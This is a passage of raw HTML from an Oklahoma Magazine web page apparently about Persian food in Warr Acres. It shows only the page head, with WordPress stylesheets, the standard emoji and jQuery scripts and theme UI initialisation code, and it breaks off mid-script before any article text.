

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okmag.com/blog/persian-flavors-in-warr-acres/
body_size: 80663
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Oklahoma Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://okmag.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://okmag.com/wp-content/uploads/2020/02/ok-favicon.png"><link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//b1523572.smushcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Feed" href="https://okmag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Comments Feed" href="https://okmag.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okmag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://okmag.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1701360342' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/css/ayecode-ui-compatibility.css?ver=0.2.1' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://okmag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ugb-style-css-v2-css' href='https://okmag.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.css?ver=3.12.6' type='text/css' media='all' />
<style id='ugb-style-css-v2-inline-css' type='text/css'>
:root {--stk-block-width-default-detected: 696px;}
:root {
			--content-width: 696px;
		}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://okmag.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7CRoboto%3A400%2C500%2C700%7CCabin%3A400%7CBerkshire+Swash%3A400%7CZilla+Slab%3A400%7COpen+Sans%3A400%2C600%2C700%7CCabin%3A400%2C500%7CBerkshire+Swash%3A400%7CZilla+Slab%3A400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://okmag.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://okmag.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://okmag.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://okmag.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://okmag.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<script type="text/javascript" src="https://okmag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_custom_posts/assets/js/widget.min.js?ver=2.3.4" id="geodir-cp-widget-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/bootstrap.bundle.min.js?ver=0.2.1" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-2 '}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown ">'+'<a href="javascript:void(0)" data-toggle="dropdown" class="nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge badge-dark badge-pill"></span></a>'+'<ul class="greedy-links dropdown-menu  dropdown-menu-right '+$dDownClass+'"></ul>'+'</li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){$vlinks.children().last().prev().prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-toggle="tooltip"]').tooltip();jQuery('[data-toggle="popover"]').popover();jQuery('[data-toggle="popover-html"]').popover({html:true});jQuery('[data-toggle="popover"],[data-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-none d-flex justify-content-center align-items-center';var $body="",sClass="w-100 p-0 